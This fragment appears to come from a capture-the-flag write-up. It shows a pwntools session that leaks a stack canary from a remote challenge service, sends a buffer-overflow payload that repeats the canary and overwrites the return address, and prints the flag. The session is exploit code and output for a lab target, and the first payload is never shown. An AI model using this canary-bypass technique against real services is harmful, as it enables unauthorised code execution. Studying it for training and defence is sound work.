 >>> p = remote('192.168.5.11',39274)
[x] Opening connection to 192.168.5.11 on port 39274
[x] Opening connection to 192.168.5.11 on port 39274: Trying 192.168.5.11
[+] Opening connection to 192.168.5.11 on port 39274: Done
>>> p.sendline(pl1)
>>> cnry = int(p.recv(),16)
>>> pl2 = 26*p32(cnry) + 5*p32(0x804863d)
>>> p.sendline(pl2)
>>> p.interactive()
[*] Switching to interactive mode
CMISCCTF{easy_canary_bypass}
[*] Got EOF while reading in interactive
https://blog.csdn.net/arttnba3